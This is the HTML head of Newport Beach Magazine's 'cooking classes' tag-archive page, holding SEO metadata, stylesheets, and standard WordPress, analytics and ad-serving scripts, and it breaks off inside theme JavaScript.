

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newportbeachmagazine.com/tag/cooking-classes/
body_size: 15029
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>cooking classes Archives - Newport Beach Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.newportbeachmagazine.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-Favi.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.newportbeachmagazine.com/tag/cooking-classes/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="cooking classes Archives - Newport Beach Magazine" />
	<meta property="og:url" content="https://www.newportbeachmagazine.com/tag/cooking-classes/" />
	<meta property="og:site_name" content="Newport Beach Magazine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.newportbeachmagazine.com/tag/cooking-classes/","url":"https://www.newportbeachmagazine.com/tag/cooking-classes/","name":"cooking classes Archives - Newport Beach Magazine","isPartOf":{"@id":"https://www.newportbeachmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://www.newportbeachmagazine.com/tag/cooking-classes/#primaryimage"},"image":{"@id":"https://www.newportbeachmagazine.com/tag/cooking-classes/#primaryimage"},"thumbnailUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2021/03/Gourmet-Maisons-Photo-2_Mol-Goodman.jpg","breadcrumb":{"@id":"https://www.newportbeachmagazine.com/tag/cooking-classes/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.newportbeachmagazine.com/tag/cooking-classes/#primaryimage","url":"https://www.newportbeachmagazine.com/wp-content/uploads/2021/03/Gourmet-Maisons-Photo-2_Mol-Goodman.jpg","contentUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2021/03/Gourmet-Maisons-Photo-2_Mol-Goodman.jpg","width":760,"height":507,"caption":"Alexis Rinaldi of Gourmet Maisons leads online cooking classes, taking students through the step-by-step process of making each dish. Typically, her sessions include a main dish, two sides and a dessert. | Photo by Mol Goodman"},{"@type":"BreadcrumbList","@id":"https://www.newportbeachmagazine.com/tag/cooking-classes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newportbeachmagazine.com/"},{"@type":"ListItem","position":2,"name":"cooking classes"}]},{"@type":"WebSite","@id":"https://www.newportbeachmagazine.com/#website","url":"https://www.newportbeachmagazine.com/","name":"Newport Beach Magazine","description":"Dedicated to the city of Newport Beach, California","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newportbeachmagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Feed" href="https://www.newportbeachmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Comments Feed" href="https://www.newportbeachmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; cooking classes Tag Feed" href="https://www.newportbeachmagazine.com/tag/cooking-classes/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newportbeachmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1763113594' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.newportbeachmagazine.com/wp-content/themes/Newspaper/style.css?ver=12.6.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.newportbeachmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newportbeachmagazine.com/wp-json/wp/v2/tags/3181" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newportbeachmagazine.com/xmlrpc.php?rsd" />

    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.newportbeachmagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="lXys40RdzjHdyXVT_F9bpKRpJ8w_94yMV6PIi7NkxWA" />
<meta name="msvalidate.01" content="154948AF075307D56747591B4EEE2929" />

<style>body{position: inherit !important;}</style>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18249485-8']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



<!-- Quantcast Tag -->
<script type="text/javascript">
var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-eftPa-cIMsK52"
});
</script>

<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-eftPa-cIMsK52.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/4827017/NBMag_Box_1', [300, 250], 'div-gpt-ad-1473202055871-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_10', [300, 250], 'div-gpt-ad-1473202055871-1').addService(googletag.pubads());
        googletag.defineSlot('/4827017/nbmag_box_11_new', [300, 250], 'div-gpt-ad-1622756741961-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_12_new', [300, 250], 'div-gpt-ad-1622756775207-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_13_new', [300, 250], 'div-gpt-ad-1622756798977-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_14_new', [300, 250], 'div-gpt-ad-1622756820885-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_15_new', [300, 250], 'div-gpt-ad-1622756839726-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_16_new', [300, 250], 'div-gpt-ad-1622756861020-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_17_new', [300, 250], 'div-gpt-ad-1622756885280-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_18_new', [300, 250], 'div-gpt-ad-1622756907725-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_19_new', [300, 250], 'div-gpt-ad-1622756927327-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_2', [300, 250], 'div-gpt-ad-1473202055871-11').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbmag_box_20_new', [300, 250], 'div-gpt-ad-1622756945642-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_3', [300, 250], 'div-gpt-ad-1473202055871-13').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_4', [300, 250], 'div-gpt-ad-1473202055871-14').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_5', [300, 250], 'div-gpt-ad-1473202055871-15').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_6', [300, 250], 'div-gpt-ad-1473202055871-16').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_7', [300, 250], 'div-gpt-ad-1473202055871-17').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_8', [300, 250], 'div-gpt-ad-1473202055871-18').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_9', [300, 250], 'div-gpt-ad-1473202055871-19').addService(googletag.pubads());
    var adSlot = googletag.defineSlot('/4827017/nbm2019-leaderboard-1', [[300, 250], [728, 90]], 'div-gpt-ad-1614212577072-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);
	  
var adSlot = googletag.defineSlot('/4827017/nbmag_970x90_1', [[970, 90], [300, 250]], 'div-gpt-ad-1638402942555-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);	  

googletag.defineSlot('/4827017/nbm2019-leaderboard-2', [728, 90], 'div-gpt-ad-1566569303069-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-3', [728, 90], 'div-gpt-ad-1566569323966-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-4', [728, 90], 'div-gpt-ad-1566569341266-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-5', [728, 90], 'div-gpt-ad-1566569359472-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script defer src="https://liqwid.net/?key=B0C4-E1B4-2F28-BF9F"></script>


<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

